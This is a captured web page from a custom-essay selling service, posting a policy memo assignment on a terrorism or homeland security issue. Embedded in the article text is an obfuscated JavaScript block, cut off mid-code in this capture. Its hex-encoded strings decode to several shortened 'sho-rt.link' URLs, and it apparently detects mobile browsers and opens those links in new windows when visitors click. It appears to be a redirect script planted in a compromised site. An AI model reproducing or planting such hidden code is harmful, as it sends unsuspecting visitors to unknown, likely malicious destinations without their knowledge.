

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/policy-memo/
body_size: 19165
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Policy memo &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fpolicy-memo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fpolicy-memo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/1919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/policy-memo/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=1919' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-1919 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Policy memo</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>The memo should be written to the head of local or Federal government agency advising them on a terrorism or homeland security issue.
</p>
<p>The memo should be a minimum of 1 page and a maximum of 2 pages in length (written single space!). 
</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Policy memo</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>As with any document you would provide a government agency, I expect a high standard in terms of the grammar and structure of your memo.  The grade will less depend on whether I am convinced by your analytical judgment or recommendation, but rather, the grade will reflect how well you supported your key arguments and whether you convince me (the senior official addressed in the memo) that your objectively weighing the benefits and costs of the issue .  </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 